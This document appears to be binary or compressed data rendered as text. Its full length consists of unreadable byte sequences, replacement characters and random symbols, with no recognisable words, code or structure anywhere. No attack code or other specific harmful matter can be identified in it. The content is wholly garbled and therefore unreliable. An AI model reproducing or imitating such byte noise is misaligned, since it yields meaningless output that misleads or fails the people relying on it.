���*����|1,�"+)�y�0��1 �!���+�⋨����$�2�z��`� |��\$/�DO,)�r�/�}P%�2�����ѷ���0��EC���ؚ����[���z肉 ��S00=���@���B�{�I!,�B�iC�8b��*��p��yq�"6{��R��6V��t�2��� ���9���3 � ��c���~��7�00B����3�~��=\H% 	�?3��\�}@;ls��	�)=c�N
��[j�\1�Kz��d@����x�0C$�,
o+@��!�P�N��*�ҩQJ�:��`�ۈ%���<��k�, 	 �2 �* �΢���K}x��"�%�O֚�H���������r�A�~Ї�z�9�����(�|��r!�'�5�>�D�9�|:x1��Ƃ�� 6������A���Ӹ��ʉ8�9����hT����2�	�A��p� A:$���Q�Q�9��>Y�[��ꈘ@���M�NrH��/�\�Ү9��Rx�� 	��*B��[Ũ����(�D�8=ղ��7Z-y�{ �@;!h!�3��SK~ 9r�.R�t$ �!jt5���;B+vbB{�����:L�'*�c�FԊ���(�py �`�%9��		ql��2�8/4ғը�R|� �<�/���E%���IM��Db�SRͩ�`Gs	P
&O�I�`��a��8�m�>�V�ᚰ%ۥ��z��٠O�ِ,=����ӌ���6��i	!h�3
\��y�e���ږ
}�8!5(Ȧ�����lqM;,�!Ɓ�t�P)�ɒC�D���,K��'p��mLx�6��O����,5ǫ��@���z�Fm��A��|��M[�/q;����;�Z/�1��z���R ���#VE}K��l��NS)��A�Q����V��Vn������P�j^����B�JdM�ӛ��β;5a($ y``��T}�=��ٖ�-"��90��������Y빠C�RO�T5K
�u��(1��"a�	K�'q���'���	A����;Y��+x U�B�B$+f������L�ң���� )��j�QӠ�`��)���h�)�����E���$��3�#�7�
 &=��@�+��=���߲Eۥ� �΂ =G��G<@s��2�Q�g븨���/�*�����e��	l\�LU�>E¹8��B��kX�k�� ��H9bÂ'(L~�':Р(���\�����!�!�y��A� �51��:��+� �٦l��{���]B=>ᓣ��<��tI<�^ט�G~d���⩗��4�}0���M� ������5�CF�����M�*��ՠ��\�����T�!�!�[�I�7�������P�L�����S�������k�Hg�����)��Kz��܁*�"�>������>�Ǚ� b��8�� ";� �Z�g�� i���pv^B��-�U�%�P���"���U�e���f8��;F�i����>n�Sj$Df����C&����Z����'�FF=s�չ�����j��g��i��)�6$�����(����ܓ�Л����:�p:0r
n����lk�P��@�U�Թ��|,�4��ܑ͖n�Q
�u�bfD!���n�Y�� �3�x���־�x<��즄��}����o�9��HA 0��b���o+ R;�������i�f8��$SN�:�^��Eh��N�R��8�%=�g-�a��Ϡ3 �kQ�Km�Fm�A�}H����kD����x��~<������I��ڏ��w`�(��!�r�{	�'D"���@j
-磙��������{��9�I����_�/n� �8	���ks��R|@A2@1�J�o�\=M:p�I�k�6� k�n��<�$8��c�Y%P���N��U[I�(��D+�0H��(
��Gf;�c�gdJs������(��� ��vji�P!�#
�)�
�0'��$���f�&�)˖�Z{�4�l�?����(�d$2��� ·0q�գf�0��َ�Д_<0�C޶�����8���d@2� ���g���x��lK��(�p?�Ȏ8W|�2�{�����߆�V~p�������b�AD���*�Ɓ﬈g|\B�6�uȯ{�������:�}�	Q�ܪ������y��$���`9i���w*?���&��#�-$q7��6��0�{�#���4��e��hI^�:�7�w�}6|_⼏����rӈ�.�6�hxM% Lw�g��r`6�MP�ͼ����Q��=d���N���唼�l/}���*᠇Px8��^[�@d���B�3z�#��=D^Hl�!SF"R�	��#lѾ+ɗ��l1	�nh'	[��sRC��,�cB��0���k���w�����n/�q/E�V�x}���5��1�g����0��w��G�=|���x�� >�
�1D�O}��̓7��/⛧��D+Hh0���탹��=!�����C�����y�޾})�g�?�K��p�)T{�|��q+׬X�a�2�|���qH�6$���|,<i��Ą3���2t_���ǳLOyH��w$�$��b6b�f�;��(�o4�}C��ر��h~�I�W�H#gV�w$I�}�x��nD$h}�w@a��h����^�_��1b|RD��';����������g�,<�t[������4q���O�Ɛ�ەA
�_A1����H��Q_�`�Q��e���n4ل�P;!!�4]��������TOT�TSS��ES����W> �=���^B|��O�m�H�XAP�n�!Au�wPE]��B����s�|g�Ԋ����N��3��E���~��cD���k�(1�7��N���q��@v!Eao����fvE��^��q��3�j��V���V�>g��(�2*��j�<�=�=����A�)�R���c�P��3�=��vYJ}�`�lpeX�@��eW>tlE#m$�I�c>�ԡ@zM��yb;���?���H�Q���;K�3��DeՍJDţW�U=W�@SB�c�;eg�F8�c�AQ�a��q��v� �2*a���Nn*���P&=�Y��]󼓧g��6��i�����y���Jj�f��(�ج�*^hڭFG�^�(��&����
�>��*ޯ�Y�D�UI�L�j�>Z��f"��*E-��!���n�Vt�t%��B�{,ו�HQ9ǃ/�;�hbϪ�b����Ed?^@�S6���6���@Rl�4ux�F]���Vph�>Ye:L����W�mD�i�i�(����2���B+їe��f��*ҟ��_�؋qpe�\m-���e'��	@�H��и�8�A�s�6�FU+j�â�����5������DK��L�04y�?c�ɷp����d".��K��I�t�B��P��H�eۛ��R���_*b��x��,*F`n
��~0�$ Y-���F��h*��T��~��E"
C(��m	z	�PofB�d�ED1�\d���kh1y�3����>�������#LE��.%���S�Q�>n`z�4��G�6��@H���o ��|tf/۩N�X3��|fQnc3�D찍"�bϢ³���  ��!?�*���T^Ԇ���D&��"��}h�2.�$�e�+�����b�V4�4ʋ��	���C1����"�d S�F�����^�#��w�&vy^E���Xd!����g�*�g��	�;c��1=�(�X�vүǸ���XQ&���N�֞R���'1��HX�	"m�F����fD�vm�8�`*�vAh�r"�	".'�L�M���uN�R�T�;-�
��Մ}1u��C���J��"_z�xV��u�dkBŗRq_�_|�V�:0z�A%�Vԯ�r�u�'O�d%o�GG^��B���v�[�ʐ�х�\�(��x���.�k �4L!;��)�1U$8b�}8�48�a�����P��iQI��K�m/fmM+㛤ag��-g���&I��~33�=a�3�M�vp�4jATp�+��II��u���hْ>i��	���f�L��-?���XP|aQ��cP�Գ5�����G��u��]S�WW��l�J��#T ��.0EG���
o�מD�C~��vN� ;�s���[�+8�&7��Mlr����6�L�酓4mqEn�eGI'�P�N\���HsS���6��Vm������%�>(����3cU/q�VR�`��ɸ"d��Ed}Axf��v�4�����VP�Nkn�6��ĳe�j[�ON�)�=��W�Z��luA�lC��/�R���^��bb��t足ur ��r��*s\ʾ��D�,���,/*�N?ط�o��`Pf̉�<�RZP8���D������� ST� ����+�x<<��TV5��-h��4�,��<uu/ꍯ��g��@�ԋ���.r �2$���<�1�{�zK�l��L�v�W̉�l�P�W�_��,�z��A٘�={�q����}�%r����+��Gb%x�c�𐲸1Zn��Y%�9���٥�H�(Wؗ����x�� �>���  �
fLs���S4	6��.���g��l2q2�yu9󌌦�9!�]�̲D*fF�G��+�Q��0��.�J�h��6�I�f��}I��6{�+"^�!l�f�A��ށ�Fs�F��A����m�	�u<��������9.{�=Y�ϟ��HD�C��[�A�ێ̑�Y� �GH$���GJE�L܃�@�}�	���_N�w}����G���B[NNi�����РYɒx�@�~dU�V�E� �頝D
0�p���^�_���B<_��|t(	��x�G(ٔ��C X���h�s@s�F>L[����_�L�P���	j�������	�V��Y	�^ �β�c��A����l�N���mEϯ��C��<�J2N�8����P}�m�D�w���[B�پ�d,\��&-k��܇��C|S�}Ue��a�уg����XŌv���/YaE��V�X����ǻ�ޜ���A�|I�\�>�Ը�w|��1S�_�����f��im�^�@��h�V f� :�*�Ni�cɃ�A��EQ%���A��J��0���|G(���S"[�DP��c\+���dM���F�EŽ�Bʊ�X�� 0����T
�X�EAuh=�޳$A�P�]�������L�������X�$]胭�E32�Z�vl	 ���ɴ��!�@�<L�6��y��k�>*JՑ�?Yf ��5Tjd��	�L����q�*��_�D���h�ù��F �C �^���d��hOt���MdU�UVe5�L�����!��� RM���;A:��,gR�WѨe�hDB�IVeo �<�&�fn@�/q��$�V�X� z*D6�E{V��ᅪE�D��m]$AX�6Jl�������F���_C����OI�N�����%�A�e��5h����q'����� ���t��t�eT�`F� D�.��Eՠ�������LE�� "RcL@������VN���AM�^L�^d�W�F�H�M]	C�tZe!���_,i����5�J��6"��WV��u.q؃lǬ� d!�h\^���=�S�s��<`���Px������=�aP��I��V	�h�gc�b�T�T�0OK�>Б�P"ﴨ!D�$ҌR� S3�e�A"I^D[B�8!�"u�K�˳�	ܙ@\}�	w��QF�E�na���D�>�y��#E`� �Tҕ����m���(NBߺL�EE�ۺ4�GL�QDGh�� �Y�m�7z��G���6��#�<d�M���A�O���]>��Aڟg1bP�(�$!&�E�������(�4B$ҽF윭	���	&�hA�)L$R��$�I�b%=`%O]�&�$dJ�E-VRr�ٶ*���n�Dt�]DT9�}d�(��Ld�d�)��R��egUjChM�f#3l�x������n�Y��Uwأ� J�E�cQ�a�蓶@�_��g�H��!q��b���*�i����c�����t�>�N�U��Vx�ůTZzF�%��N��!Z�#�SԮ������S~�$��F�NF�d�ҭ���<٠�P���ψ=J(�ms�SQ����Q�0
oL%f<���1�M�%M\�g�4\��I�	dA�J�h��i��(j�6*�Fũi+���%��_��O$kB�	C[�忸]a�4T�Ĉ����l��&h?��S��[�Gd4�&����K�A����f�d���CO��D`���/���׺v�JF%�k�\�8�7��W%��Wa��E���b������WRu���R�� �Z��JD�����M aR��H��w��S����N��C?8�\B��q����?�� @U[��c�C;q��	���+��ߘA����>��S$Ln�&�h�^2-P3ʋM�_��I��$/EjOˈ�K�P���I�h����a�$i�Q=�̈́I��qQP��M�eU�(�GlG�����Y܎�ŤU���e� ��o< �o>��6�׻�����J[��Me�8��Y�� h�>���_�6�E��!
ϸ.�Y�&(��݊�b�4�K���j��AdP�I�OH/8у>@?t�HYnAp^��w��l�$�Ěԑ913#q7�������P3��G7'U&�ǭ��	��g~����/ʓeh���'�J)Q1�6����u)�R�^������^��E��{��&�A{~PF������CG�<�GC��J	6(�a(������Q�a4dd�@���� ��ʮv�̼�G$� {��ѩՆ��'��d!���C4Q6ǄWNWk��D�Q����0��0�i:�����rN����w��~|����!E��~`p��/x�?��@�M��CF!6��ưg���3��l��0���Z�h�FÆ��eK.z��jo&+�_P@d�bA�,�y�= Ĭ�d" >f,ta&"��$ɇ�U�̓ǔ3^J���ksa��Lt#\=4L����K������I?�W�A1��~m�-�F�GQF��w:�f�g�L�!���|��:�1�$0f\)Q�e$���~ ���J�-~���翾q��e�w[Il�H�F.�v�f�Gu�t����,�aرtL�z <@=(�)��&1+Ϩ���xc�ċ۵Q�0��H�$�?��LtWB�a񆼄e����@P��pj&^,�J�)�O_�+A���^���/�o?���'�a�\Y���0r�鐁(��~ix*�;_Z� r{��XA�1_D��4.��z�����N,@.�
th��n��_M�0@�����(DFeA��M�`�}�F�M��d��c���1OM����S�6�(��;�|5�2��9�†�{�E�tj"��B<�Ry��᭤�r�%�};e����;�r)�xc�"a��~mZ9�qi�EзB�{4�Ҡo����f�e�_����M]���NG3G���������	�֪�.�����PmO[W�elM�"�TNu��*�L!oc=�K��h�K�ɬ�Ȱ�Յ�\O� �]m��^(�����;�c�� �аq`F��w�N���Yc�^�1;�-ף�~�|yNr��p��8�������o�\���.t����:}�h��R�JR*�󉆄��fW2@(�'��~��+�O_���������0ޠ��ޏx"r��"H��]�X1^z~�wo�=���ܤg���}5mғ�R(QY�DJ/�z;oZ��o�Nzf�U�:�)ѧ���{��X�ʖ͗_>l��++�]�wm�c�P}�>��o_}�&���'�}I�����Z˒��;�S��}G�݈'d��#Z�Ԝ:u�z�5{�>yH~��wo��177���yqǑ�Aޗo���̓�ͧ�mݶQ�b�[߻yw�㘹dh�Bh�ַP��h���G���E��G�� �¦L�!���,�銇������
��4�j������}\ʂ���s���jR,��0��1�F_�Q����.,d�|��1--�.1��gI���I���w���5� ��ʖK�1!B�Ǣx��g���ی*7]|s�̦{��(�rk,3�@B�?��P!����̄�l���1c��$�'���2�#�1b: 1�t�L�k����m"2�в.# ����y>���[�;H~�١�� 6+� L��{��؝��*�t�ǩ�f�1�j_�*,3�
Ʞ�})	���,��z
[�Ԓ�:��R� �H��	�y�+���0��I��8�!��a�`���,�伴,�缤3��D��z�jh12<�s8���9#x�K����6y�m���6sS����F��2w��;��^���M�D����.�"�;�>��;� �n=h��K�k����m����+c���`��Į�R���en��Tt����"�j+�6��G窱r�/�KȲ�<x��R`+�/��9��'	;Xd-�thˌ���/��63y���牢�4���8I�����˧!�Ѕ�i?YJ5U���L���L��^&����N��4`|�A⊧���jLw��X�#����#������9�Q�n�.l��q:�>^��)�,3*����r��|��@�8�(����d���-w�K�0g�Gr���f��,)`K�>~�+�u���;P������D�|�n���e�G�����iH����}�d�a����H�$�{�h�����zb��b�=�$�hz)����1�s�ID�DJ�e!�B����k��~�� �D��*�O�8^-I�`�f#����щ�U��E-'�N�.ؕq�%����`�$�XHqsIKw�C��Is�vt��aQrX��պ���`;]�����1l`�	�*SEK̓���7cy�cߡ�yR��{����J�(S�J	4K�s�hh�#J8�=����I�hi����q1��e-�۔���T$=�c>\�H��V����s�\��j��䅤
~ArĴ��a��,jO�0��U_w!K�6�8"�e�O��s������D�\u~j�<�k^=��]�y�`�R5mH�υ3�Q*�]a: nӚRb����3˨i�+�5ь&#S��c�8��5�s^�K�m%'m|ch>c(�>fb��^�&#E�2��ҩ��
�út�"�b�<ƦҬ�
W��B�1�'��&l���D��+�q��O�TV�Kr5����r8�Ѱ��ܔGKY��:�BHZ�0g�wx'�6�W��z"ʫsEXÖ��3&0	b����p2)a~I�6SFڝ�%
W4B
���-G��Dhh�ha���xY:��*��,�'� �:v�A���qhf�`<�M�2љ��`N��w;C">
%�:/`E�m}B�HrV`{أ��ꃧ�Q!uOhe���*�;�Y^|�4��s�VxY5�l9R2���Q���iٜ��j���E���o\����Ծ�]��v͐��0�/^��׿�掂ev4a�\�2��Nv�$�i<dzl��&V�82�e`�,��i$��cj��P<�,v˛�e�!w�e=�XH�W�MAx�n�`�hSҷ�y�BB�c��/]��|f!Q7��:�X���}aY�c��c��!Q��ɔ�娛�v�9H>v�{���X"�ǩ˶��1��01x�R_�[_�,�M���ł7���ba���I�9��L���E6�1/v�rΈ��P�����h'WZR�RG�(sNE���1`y����4Tk�z���&��-����^A�u�F��1�"}-�5a[�
��������eΥ��!�k��aʋߟB��ƪ�g�������iM�t�L���0n&z;f�_� ��+噹�w֤�����`bd��sx�Q��]N8LٖKt+�e�f}�������Cc�sEŘC/�3{�����l�ѝ^�dl~�*k��6��!I���Q^"6o*e��?TЭ;�M)#�s��Q�|��$.��v�jJ��:E-�(�e�z��O`�+�֊�L��A�vhI�ﾞ�*��mp�0��~�,:%��$�*�d�b�	��Aw��#6�8עH�T��Ov���a�"kՊ�����Xcpܩ�F��#!�
|ل��c=�#k������ɬ-dأ���t��P�n�r J�Ϥ�����x���/���FI��˓���o^�D�0'i�j/���܋a
,TD��~h�f���|l��aS@eaq��b�	; ����;�D�JcP�dh�z:fs'IK �W��C���ór�6rP�$�Tm31C��,�,
�/�`
�=� 
Yxz�	�����#?�Ll�kCu�J��l�	0�mI�����-���y����䫄ļ`b����-�A���/�������1�����Р��z��"0�.�u:'��ǤD<�R:���0f�;0���#��BS��{�)��aŢ�tM`/�>,�CL�hN#�`qP'G	F��@�Ln-�\$�z����bR��Wp+
��U�!���x������a
�/�	��8���)��票�L����B_�K.�,������1�p��߸i&��o�.�"�D� ''d�m�i�#��`� �W��4��8�/�	`��3M
�4Y�#o�2(�K�ZD�h"	�B�v �Jlv�<Nm$vPF�S�q-C2�:��!��	R*��=��`��9���r%?�&?I�/ǌu�����0�@���v�����It(<��"�P����̍�p�.�b ����	��&�4��$Ѧ6�;b��e�@w�_��I�0�.n|X�/Xe3�x�3;��2EM�	:d�MF�w�9��B�K@t#À#�RCb�����/��=�Q?�kv�~RT��H����+����zL^�����$A��.��ǜd��a�I�3��w���P��LM�a�"��,R��0����qJ������f��BLϑ*�)�+����v�3�Q}>3x�U��04�3E;$�eC*c=�l��&9 'X�l�wJ,'~�_膩w rK*��=��Hc�=Bu*Y��&):s+T�����_0'�.�M��R�-�3�D�1���=��Ύ��Q���O��s�?����"�X02�x~���آ?~��b���zlR��f�	����Q?3P74=��5/eW�4�����nf"l��`��x��N^�#M2��NHc���#��O $���o�*��`3�
�`�%O+�=�-T�;�q�4(�|ʧ�ta�v>��r^(�v������⊮�ȏK)�_��+}4i��9�k}��;<�#4�������2ER�)�q6
��V#/�0L*OҨ��b�N�t��ֈ3>�6��F3��(&�$�� ��a��=ZV	"7&c
,�Wg�9�� �쒰�A�,-�t�v�rJ�u�����t���2��G�,�\�t�20.�b���:��|�bO�J`��?�O#�"ېMqt;ȩt�/M�!��L��@	\�8Fm6�p���I�wH�V%
wC=��#R��u���RWF��n�CnMd;5|�j&���u}T����=l�fi���f��"�:y�y��ꥇAѾ����J�a���*�N��Y����i#��"Ѵ.�	��k�Ե�p
t��u�
t
�w�(��_m�~J'��q�zO���b��i>f�`��a���R1�Ѣ�u6�}�ux؋�1(��L
4�2��W��u����+5K�bXX�UOf*X.e�x:����U2�e��H��t?�`��^xڤ-:o����@f�ܶ3d�	�q�̔"��/�̋���Rz���~J���t��! ]��%�"�uw��_� �
�+��2��]���*��Re7r$�k��R�wW!wW�p�7RYR5Τ�r��3�����i<�$�T�g^C:B4��da�*����Z9�W�9�o�f��~y��7�����.!��8���µ�J��N�b���·i/�o����l��B����7 ��O�r	�W33I2�5!��H�M�JH�	�!� ~Ʉx��jek`�pc%�Y��r�z@%U��y{-IH�A���m�����2�5�ǠC��P*
E��(wZHS�ZfB��$	n6�X���2%�_z꛸�g�)��y���r&a�P�)&S��ߊ=�M>�J�v�-j;k����«��0x��	��9i�~�m��J~�x�w!�?l"�T�j���)DeU
vwU!�o
:
'U�Pt�/�2R: ��y��f�W2�dp�10{~6�W��`�m
)wp�zWW���r��y+ڔ ��1��0�5�x{�z� ����".�!�o��j0�іH��s�6�6޺���@�����"���a��x�cl��r��;1̪Ȥ���&ʄ5�Zh4�!f�0X�w5�cv
�9qE�h�����>��aBu;$c�C�1˝�OTC��`���*[�usufgz�jXj�`�:�ق�`buMJ�t�,�p� T�ԍ.ʲIr{���x
��K �k/�m0	��f�,��W1���!�T
r� r�Xј>\�>.��0�PN�.��j�R9ꎑWsu�c2�	������B�/�yb9t����e��nQ�PD�0#��=��C��6�E{��rHQ�Hw��lŖ��T�_{��]�	o���X����y���u�Fƻᬠ�KK�����t����NǹN�u�-���@3��g;P���~#	r&4LM#:�"h�1ޢ�!�o��a�Aý�Dv*�!��t=��ͽV��p-4SF����3�v vCwH04�"���
�S*���T��"�{.e|,�{�)Cz�-�p�dp���}U�]��iV���j����� Q+1ܠ�����Z�BחI�ZL��Z��.�y^n�X%/>�ެ��MI �]�p���/��ԗ$<����îk�zp�<�a���.��k��>�'�������\�"��	Sٕ��W/<�A�2*�6����aQi`����6���	� ����o_�{����w�;|��y�/����潛��c��v��������@���q�ǐ�����&M�����i/���Ot�QS���Dk���_G+��9��<�Q�F����6���Ԩ'��~�*�YiO�O�U�h!:t�ϭ�yS�����w~5��[��|p	��[�!����N����/}�v�G#�n��'/�=$��	��C�=y7���X?{C����b����nM/_���\�gdtȒLc���o<�E��	ݢ��Y���>�k6n��G/IA!�~ț���wE�#�F��sOn�\� Dѕ��F�L;�C�K ��>&QxJ!՝?;%�N:TNG��R2�#�>Vx4��XQV\�!Wh'E�XVN�A��<W�3!>`їUX%i^xf��gA��UUM��;b&�^��>�S�T�I����T�ɘ�ZA�`�('[kB �ڠ��vCm��CG��c�>�u��$�\A�!a_��Q� {�D�L��M2��I�DQ�DI4O]��'+F��=���=�=�<J��Q>��s�=��@OG���yQ$�i獶;�T�*���<,Uw�u$uEwJ�DӉ@�#�Q,
u��ܫԔV��#dqB�Tk�cTsq�V�VM�Cg���WXJ��y}�d[�q^c��И}�&�m�qT�	�V�q��`*oF�RI����V[m���3k��s�n���?�p�&o�ҷP�~Qt�E*G�Z�ú�z7S�	BG]yZ���n�:��<��v�A��W���<�`<88�ā�P]]�]DQ����㕔�К�ע��5�/��.�ȏ�E��T�E��[�r��Y>��a��e�_vI�0Wp��J�5WQ��������TW�E�`1�%���)�^,36��2w&{W�5vY�����=A���<�l�s�5�(V��&}�Q:u�����F��`���vpH]�C�I���祊�9�n���x�c>�X��+����Ǵt�� ��/d��\j*M�D"!���J"׬̥�=��)�IM������?��9%�!�w�2��d� |��Y���"� �1 ﰒ��!i�Vj�SpG%6�ia����d&�Q,`��\�����-8���2�6A���k�F���I��N�q�|L�U�������0iR�1[t���ш
I_�K��תY��"��Tr�!A��C���偄dP��<�G3�͗�x�t# $dp�cɆ.2�j��#�R%v:���p�`Hb�.�1��<"���9~|gU��
E�@����,e�\,֣ ��*Jb#�r���e28�
���0�Щaoa��7Gթ	-m2��ܤ�w��0Z e �Bj�"�A���&��'#Ҝ�,�W�܇'�ǩD9��!W�S!�|�$��t\���� 7�e�2ȳ)d���T~ �)$�P��N��e��J�۲ꢻјKM{UG�q�o��#���F�����$��N�쥓�$1_6�b;e4!"���3i�2�2m�.���N��nytʋ�����EH[��:3�:
o����^Դ<��'`9�-I�T�|�,�Ɍ's�3^��9�PdX�LJ���SX��$�9�9���F��J�pdq qN1���Zw7�INt�6]M2ͥn^s{��H�A�s�)t���!]���pu՞XX�C}�������49�$��c��:'$*et�ZJ�������##�2�pEM�+m\��X��s�:2�`���ʬ+�ln!�c;B��y<��<��v�a�t)R�W�jI�A'�a�7U�M狜� =�����?�|�%�1[Y2�w����u��؆S��?������� 	H���T�x���okt�,�� ��?ݺ'����A�_ʶ�i�*��4����"~���ɽ�"�|mBۚ�gJ˕��a�Ċ>�p�%���F�<�f~$<�pl.Z��]|���Hi�jc��<Q��U~���F�2ٲ��(�B���*DAK�f�f�.s��*�=�v f/���Hr����a����\%B@��l���h9�Y���Aq���L����� �}�� ��<�`�'܀�AW��5�ӝ�M�i�5#��R���I/Ϲ��
Sd�U�u�P"Ls�U��A��&����B�*���!��}B�J�3>Fn�4��$%�!�ǹf��-Y=3ڙɴ����U�"fz[*9�ZoSs�ב�)vq4݊\
��@3o.2����~��fI���
?<B���v� ��Ab#�A�� �q�Bn0��`ri�E� �`�f�oU�|�|�&�"R�H�Y��;8wq�:b%Дvy�`�G?gK���D�UJֳ*Xr�΂��U;-s�����C�u΃w�[9�Iy����`BScx�Qo��L�1��^N�l��[�B]G�)�J�5T��e�gK��oh�,�,����{����h?UHNw�C��")�W2BpF-;4�C�!Q|IWG��2JAkL1!�Ss��U1��#U�E��;30HrY��uܳEK�?v~NR�I~�#�C2:f&�vf�Z C�%X�A�2��mz�Qk�f�cB��\ɶ55o�h�I��g�\񓉉� �T(�+�FK�5qGfZ�z����o,�+%���q�����f�M�)�=K*��3�r&т�B��!2qҧDՇX!�Xס-r؈���Q�Dmg�#�VFt�O�7:>�%Ɩ%5�ҕ��3!�n�c�&3���FG�rwAVS`ፔ�����~͑�ń��']�s8`qfS��Ao���q�h�wZ�oȱo�1&�z�o-h�z&�s(�!{���!5w#-_�!7&JرX�D�"8�T
�-�j��/�D�R�O�;�T)x�grT���/p40�Em}�>ve�FE��<��8w�X�(n��u �;Rrw�_n#�G2���H^�s8���IL�f���ӵi`K��S�((���oGc4��+u�$4�z+�x����q�A�J��ٴ-�2H+��N&���5��|��'! �*�C7��s�y3{Bw�8b��&m�0a�;ɳe��&}�k�Su�uÖ1A�F4�c�l��A{h0�?'sd|t2�'3Zd���wo���q�!G�Bu��S&��bF)�I�����S�#�B0���,(97����L�r�S`�'�Tu����$$�GB��L�As�#�`P�M�bp��aJA1�"8��?�7+;$8J8.��<�9��"!.�s���Gg�E�!����F�OCr�'&��5�'j$pѥYq�tRZ���5(�Aq����mF�Z�nw*3�v��9�ҕf S��$�R�*SNA� 5������3��@�z:_(�S�癯(���L-z�i���xB\\�wo�Y?��Q�}Ӓ@�a�6���Gz'8{�]��}DH�ށ$O�� ��Յ�t<E%m�Ps<o�#�aj��	%G5��1�i	]�9BG��2�U[��~J=NaHӕ�jG�&\���ף`%>�z��x�Q3?SWSb��Tc��^�2���+��q�7��ҋ�&����������\�����Ts9T�CW2�&�R"}>g�"���9+�d�t0ҜT�!�0f%<�8:R=UFVrrdv��Z^Hkʭ�fF��Z����vq7wu*&IQu�'��&՟�������:?�AS`Bx5�}r��z{SG��~8ez����+)i��&��� ��k�˄��k���$)��C�2]���ap�$�5�-���?x6�Ba37:d��8P�td�/&T}Q�Pm�E�xC�%��<�u�GFwaw����Y��P="X !� � ,    ��  � ���'����*T($ᘄ�壷/�����h�F����y�WD߼y;��ǯ�(;� �	��71��O&��)O�32T�I�D�E9��Ң�v���_�zV��Sr�c�z��$�/cX{@@r��V-Z�Y7�++�F%@���7U�"O���Kx�^}�(�w#�����C"�1�����Ґ�>�G�-���g!��-���ԩlm�-dvֲXmϵ��*��_}�#˛��۹��;y���mc�{7عs��ժu9u�����~� �}Y>S��������	Ib`"�|��R���FG���R@�G��<A!b�p���aN<U(�K΃�R��3�;���R��h�"�#�>E�_V����"�Eal7�V�r��#��	�ON=�4�6�OZ<M�<)=1�����\�`R>�i�c?�3�<?�`�i2&_|�ߜ��v�{��_>;t��@���E@�#d��e�����q�G�����裘JJip��(�W<�e�WaX*\!y�E� P{��T�B�	t�DI��_���]+y��2�`��8hN6��,OX��RJ+���K!"�$��%^9U�e��O~3��#Ua#�6PH��9J8o��V(�T���WI%q	ؔ�A��DZ`�Xe��&��� �jw��b���y�v�kB�%dNF&j���u:���quE�)�2G�W�n�U�WW3�>�f�U��c@ҭ�|�	�����W���#ZQ�S�K�2��6)ic���#�0��K֚"��v;���vkR��衈�tѣ�]m������l?iá
Id�{Q	X�Pl)0?���>?|�dS���d�Q�h��1���.��{꣄�%׶󥷁��r��|�˄cZx]^}��l����&qsѬ�n��Sϯ��G�;��y��EB�~v�}�L��>��/�lu�R���SO��j$"
D0�x0��'1��:I�<DA#Ѝ��QR!
���=R��#�cUj�G݈Q;R��$��
ի%k�_��%x �JT�G��nP&��ab+ƴ԰�"���D$�''d �0�k��"�&S��
�g�ܜ�x�J�Xf.0G:��x�8���y�icˎv��E=N$Bb��{h�}�Z>��<���p/�����FI���!90Pz	�JBA�y��X���e"�%\F Q���-|�hG�Q��ҟ�N�ʚ��դ��P����b�a��0�4�2��PF2��fe���X�N�+�G'�m�|�Z6e�ٸ1.�۔̰���E*���Yg�����ho��;�7�!/#d_X�wW�ji�i�B b�(��+�Y��9iE+Z҃?v�,���<)>�- +(+��L��-�ao|Q,�U�|��\�*�.�8
���;��zԬw�K�T�����C,%��sL�Q�jF�b	���D�ѥH:�_|nwŁ�e*��K�|3)0ކ,<F��ѕ��l0�M]j���OT��c�D�X�R"K�a[9� ��ڛ3;��$��r����� ���e��T)�qR�F�Pc;،AS��C$� ��J���n�(J,}J���F���FjS��jF�a�2��5s/�<���&�v�KDB�S�xRO��qњJ�\�vI���<yxU�<��5��lw5�uC��G.o�ga��O	o�~4o6�z��i��G�R��%&�#�DE2J��X�:�MU[ں7���>*�a!X��g�A���r3n���\�a�+�N&ʗ��I¢����pX�I��L�m�����Lc�:�=�5�B����$�羶z��fD`��S���*�`8n*|�	��<< �U��-�A��h��q��Gf����`VV��H�F&���6H�{�5@��HHX��p6��޶I�	����"D!���R�rS��d(I6)��dV�n��K]�x����w5T.G��E%`S�!_���I��~�cԔU�X�N���@��";�H"�0C[����1��͂S���+�^N~�|�,��Lc��Sh���9�\~5{|ơ��ZA"��<���;����Fj������(�Q�щ�b[s �yp��W���A%0RJI~����d):���?�Y\y���M"��&m�*01r(	)�s1�f��C�.��̙���n��}�~_\0�~�dz֌�䧟u��a��F���9w���p���}F�cusa�$�9>��l�#5���V���D��Ҷ�TH��k���<h����"����A@��r�+F&�L~B��ʄ��.�q���p���ڥU��I��n`[�.���j�y�ǫC���x`5O�g�\��E�����d� ʖ�p��O�A��)xO�VOG*�#nD*2CP{�=c�=wG-�$;��oV?����y.�.�s'�Zuu�g)9�WA�R6�%I�50�G�lQ' @�/@��!�7t��Ba��gp�x��;�#! �v��]��LFA:JTDir^�U�q1!Zp+~g\��-Q+aw�942�m�)ړs2a,c��Ay�);�F٧s!F�S�fX�4{4q,�=�0H��>��DA+���Pj��K�Bsj�,�%�!��{��'u[Yf,@d�fԲ�#C�aSI�ł��cV�|�k�dqS"܂ �A#�#�,��%i�CC��P"�A\�~C�D�^��>�d ��"��S��Uc1�W��`9*�X9g��x���F4�p��x��(�zy������vd8��aca�uYs�_N$+�'��r�7+6U�,Y�89!v�5�2�@��$G�$e�?!-"u@u0��5`S,в6��}7(�?�tE@7ւI�\J�� U�(���ah]�9R��#c��QD�5&'�V�$g?eb��f�~�Ku�2�3���4����=VO&3υ�Yrz�r=U�=6s��FPS5pB!;�Q+��"��G�l�`��(�:Q{��`�8k2�$�r�6��@���|/�Ru,�5@���/��5��e>ńHY��J��E19&�C/�iM�@�?��7wEw^eMB���1��1���"��x�n��f�0�%3������v�F��}X�yu��}$��h�ѐw���h�9�#;�+�iH�G���>��XSv)�2�Y��8�6�,�%!71I�=֚0���LR���{����2:(r$��HB*} r\r"Zd9:�ChG�MF��Õ�c^�t��c���ю^���7:X�i�&&9�`\�`�$��9�y)u�y����O�7q�}���z��O����*�#5�i����	xi�b�H�`-��1������(��$��$�%I?0!-�d,r�'#c�u@6�["U*�55EB�AL�OxO�<t0�YgU������XMe�^b�^�EV�Y'�Q��hCK���say+w�y�A�sz�±p�j4��p��X0�3��=uq�Ox���q�ҥ�$��!o_�r���m�q�q�/����sD���"/��s�K� ŋ�DI-��B*�H{�S JXA�D7R�KdGZ�wC>��%	���%�&_��s�)w��D��a���P?�@5�~D�jF���8c�����J�\�3�×�ei�2i��nDX�U)9m�!*� �q���z�Q5.K��B~�� �	s��(u������.�IeC��ʱ�� y�c'�Z��R�I#��Z=��A������t]St]S")"}�ʋL�i7.��lrMi���QM���Wd7�z�At�Ŗ�z!)�O˩�;��F��S�W����YQ�A3X�5[*����W$r